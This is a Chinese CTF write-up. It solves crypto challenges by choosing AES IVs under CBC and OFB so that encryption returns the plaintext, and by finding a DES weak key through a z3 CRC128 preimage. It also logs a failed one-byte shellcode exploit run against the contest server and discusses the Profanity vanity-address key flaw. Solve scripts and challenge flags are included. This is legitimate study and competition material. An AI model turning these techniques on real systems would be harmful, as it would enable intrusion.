我掏出附件一看,这所谓「不可加密」便是指加密后回到原来的模样,最开始看到题的时候并没有什么思路,于是去进行了一番搜索,然后偶然发现了 DES Wake Key,本来很开心,但一看觉得不对劲,这要加密两轮才能回去啊.jpg
再仔细一看题,好么,属于是直接知道了最后一问后半部分的核心解法了(然而此时还并没有想好前两问要怎么做
疏忽的神
这一题的任务是将 pad(your_name + "Open the door!") 加密后得到原始的字符串。AES 和 DES 都有很多模式,你可以从 Block cipher mode of operation 看到题目中所给出几种加密模式的详细介绍。
这道题有两个地方很巧,其一是 pad(your_name + "Open the door!") 的长度必然会大于 8 bytes,进而导致如果我们想在一个 Block 操作下完成加密的话,就需要使用 AES 加密方法。且由于有那么多的加密模式,并且加密所采用的 iv 是通过 key 一起进行输入的,这也是一个引导我们利用上 iv 的提示。
如果你去搜索有关于分组加密的题目,会发现大多是基于 CBC 模式进行的攻击:


对于这道题而言,怎么实现目标呢?首先,需要确保待加密的数据填充后长度在一个 Block 之内,也即我们确保只使用分组加密中的一个 Block 进行唯一的一轮加密,加上这样的限制之后,我们就可以对于任意的明文和 key 算出对应的 实现其要求了。
由于可以操作 ,于是不论 AES 还是 DES 都可以被看作一个黑盒,后续用 表示加密过程, 表示解密过程,这一操作可以用 ECB 加密模式实现。于是 CBC 的加密过程就是:
于是当设 ,有:
因此我们可以:
your_pass = "aOpen the door!"
blocksize = 16
plain = pad(your_pass.encode(), blocksize)
key = bytes.fromhex('deadbeef') * 4
xor = lambda a, b: bytes([x ^ y for x, y in zip(a, b)])
print('pla :', plain.hex())
def get_iv(key, txt):
ecb_box = Magic_box("AES", "ECB", key)
dec_plain = ecb_box.auto_dec(txt)
print('dec :', dec_plain.hex())
iv = xor(dec_plain, txt)
print('iv :', iv.hex())
return iv
iv = get_iv(key, plain)
cbc_box = Magic_box("AES", "CBC", key + iv)
enc = cbc_box.auto_enc(plain)
print('enc :', enc.hex())
print(enc == plain)
print('key :', (okey + iv).hex())得到如下输出:
b'aOpen the door!\x01'
pla : 614f70656e2074686520646f6f722101
dec : 11f6fb930f061b670af80f4866ff3f78
iv : 70b98bf661266f0f6fd86b27098d1e79
enc : 614f70656e2074686520646f6f722101
True
key : deadbeefdeadbeefdeadbeefdeadbeef70b98bf661266f0f6fd86b27098d1e79至此,这道题就可以顺利的解决了。
flag{You_will_meet_a_softhearted_God_in_this_autumn_0e99de1722}
心软的神
当过了第一关之后,思路也逐渐清晰了。在第二问中你可以继续使用 CBC,参考 官方题解 的解法进行切题。不过我瞪着那篇维基看了半天,最后是决定用 OFB 模式来实现这个功能了。


OFB 模式的加密过程是:
故如果我们需要 ,那么:
于是我们只需要计算最初的 即可;
xor = lambda a, b: bytes([x ^ y for x, y in zip(a, b)])
def get_blocks_iv(key, idx):
target_iv = bytes([0] * 16)
ecb_box = Magic_box("AES", "ECB", key)
for _ in range(idx + 1):
target_iv = ecb_box.auto_dec(target_iv)
return target_iv
# interact with server...
pass_code = bytes.fromhex(pass_code.decode())
for i in range(10):
iv = get_blocks_iv(key, i)
newkey = key + iv
test_box = Magic_box("AES", "OFB", newkey)
test_out = test_box.auto_enc(pass_code)
block = pass_code[i * 16: (i + 1) * 16]
test_block = test_out[i * 16: (i + 1) * 16]
log.info('blk :' + block.hex())
log.info('test:' + test_block.hex())
assert test_block == block
io.sendlineafter(b'hex keys: ', newkey.hex().encode())
io.interactive()flag{Softhearted_God_is_a_ghost_always_on_call_c4b0815ec7}
严苛的神
这一关里我们的输入在经过 crc128 之后将会传递给 MagicBox 作为 key,由于之前的搜索,这里必然就是要通过 DES 的 Wake Key 特性来实现了。
那么我们的问题就来到了如何构造一个 16bytes 的输入,经过 crc128 之后,其前 8bytes 可以成为一个 Wake Key。
做这道题的时候我只觉的这应该是一个线性方程组,求解就好,但奈何数学能力有限,没能列出来式子,于是想起来了我们可爱的好朋友 —— z3(z3nb!
from z3 import *
s = Solver()
inarr = BitVec('inarr', 128)
# target = BitVecVal(0xfefefefefefefefe, 128)
target = BitVecVal(0x0101010101010101, 128)
def z3crc128(data, crc = 0):
crc ^= 0xffffffffffffffffffffffffffffffff
crc ^= data
for i in range(128):
crc = If(
crc & 1 == BitVecVal(1, 128),
LShR(crc, 1) ^ 0x883ddfe55bba9af41f47bd6e0b0d8f8f,
LShR(crc, 1)
)
return crc ^ 0xffffffffffffffffffffffffffffffff
crc = z3crc128(inarr)
s.add(LShR(crc, 64) == target)
print(s.check())
m = s.model()
e_crc = m.evaluate(crc)
e_inarr = m.evaluate(inarr)在我的设备下大约 5s 就可以求的一组满足要求的解:
inarr: 0xc2b502b1ce487902d8bda06fb7a857f
crc : 0x101010101010101261f628ab2d35e22于是乎,第三个 flag 便手到擒来了。
flag{Harsh_God_also_releases_sunlight_in_winter_de93eb9eb6}
壹…壹字节
这道题可大有说道啊……做了我将近 12-16h……
最开始先枚举了全部的一字节的 x86 汇编……
再是发现可以用 /busybo xxxx 来执行更多的命令而十分欣喜……
然后发现本地版本太旧于是试着压缩传输回来远程的程序,结果发现终端总是插入写奇奇怪怪的字符……
之后尝试本地编译后想起了可以用 /busybox --install -s /bin 来获得基础的 linux 命令行体验……
再然后发现可以利用终端传输程序……
搭建了本地环境,也挂了 gdb 开始调试,用了以下 .gdbinit……
b *(run_shellcode)
set follow-fork-mode parent
start /chall_env
c但是直接编译的太大了于是开始折腾怎么把二进制变小……
期间也试了不少 chroot 逃逸的方式,均以失败告终……
然后采用自己写 shellcode 的方式和以下编译参数获得很小的 binary……
gcc -ansi -ffreestanding -Os -static -nostdlib -std=c11 -s -o onebyte onebyte.c然后开始无聊……将以上全部封装了 python 脚本,开始美化命令行输出……
最终效果:
[*] Exploit size: 1520
[+] Opening connection to 202.38.93.111 on port 10337: Done
[*] Booting...
[*] Making busybox env...
[*] Transfering exp...
[*] Decompressing exp...
[*] Making exp executable...
[*] Listing files...
[*] ls -al /
total 2524
drwxr-xr-x 3 1337 1337 0 Nov 1 20:20 .
drwxr-xr-x 3 1337 1337 0 Nov 1 20:20 ..
-rw------- 1 1337 1337 2127 Nov 1 20:20 .ash_history
drwxr-xr-x 2 1337 1337 0 Nov 1 20:20 bin
-rwxr-xr-x 1 65534 65534 2560240 Nov 1 20:20 busybox
-rwxr-xr-x 1 1337 1337 9184 Nov 1 20:20 exp
-rw-r--r-- 1 1337 1337 1520 Nov 1 20:20 exp.b64
[*] Launching exp...
[*] /exp
[+] Starting...
[+] Writing shellcode...
[+] Done!
[+] Writing more shellcode...
Segmentation fault
/ $ ls
[*] ls
bin busybox exp exp.b64 shellcode
/ $ id
[*] id
uid=1337 gid=1337 groups=1337最后以失败告终……(悲)
等有时间了继续按照官方 wp 复现 mmap 的实现吧,不知道为什么我现在会段错误(逃
〈终〉
小 Z 的靓号钱包
小 Z 最近听朋友说,有一家叫做 Wintermute 的交易公司,因为使用 profanity 生成了区块链上的靓号地址,被盗了超过 1.6 亿美金。
「那真是太疯狂了!2018 年的时候,这个靓号生成工具还只有 v1.12 版本,我就用它生成了一个靓号地址 0xffffffffffff0aa0914df1465327f33d591b30d8,当时我用显卡跑了很久呢,没想到几年后大家才发现它不安全。」小 Z 感叹道。
他的朋友又跟他说,这个漏洞是随机数种子熵太小导致的,现在很多黑客和安全公司都已经实现了破解的算法,如果在链上有资金,要赶快提走。
小 Z 打开区块链浏览器,看了看自己在以太坊 Görli 测试网上的测试币。
「应该没有人会对我这点测试币感兴趣吧,何况旧版本的算法可能跟新版本的算法有一些区别,黑客应该没那么容易破解出我的私钥。」
提示:解决这个问题不需要很多计算资源(绝大多数办公笔记本电脑都是够用的)。
看了一些前人的攻击……Exploiting the Profanity Flaw
然后其中……
Our precomputed data is 32GB public keys … is one of the 2^32 pre-computed keys. … we didn’t have a graphics card with >32GB memory. … split the data into eight 4GB parts … The memory exchanges between GPU and CPU soon slowed us down. …the 16GB Macbook M1 … Apple’s M1 has a unified memory design which makes the GPU and the CPU share the same memory space. … While looping the 2^32 data to do the comparison, … Our OpenCL program was interrupted and killed before completing the memory comparison task. … We could do a binary search with the CPU. … took us about 2 hours. … Still unable to put the entire sorted dataset into 16GB memory, … Eventually, we had only eight 4GB memory loads during each round.
《绝大多数办公笔记本电脑都是够用的》
看了看手里的 32G MacBook M1 Pro,想了想 SSD 的寿命,又想了想写攻击脚本的劳动力损耗,自己也对此没什么特别的思路……
算了吧,我想让我的 SSD 多活几天(逃
PS:虽然我可以让它跑在服务器集群里,可能还是我太懒了
〈终〉
 wechat
wechat- alipay


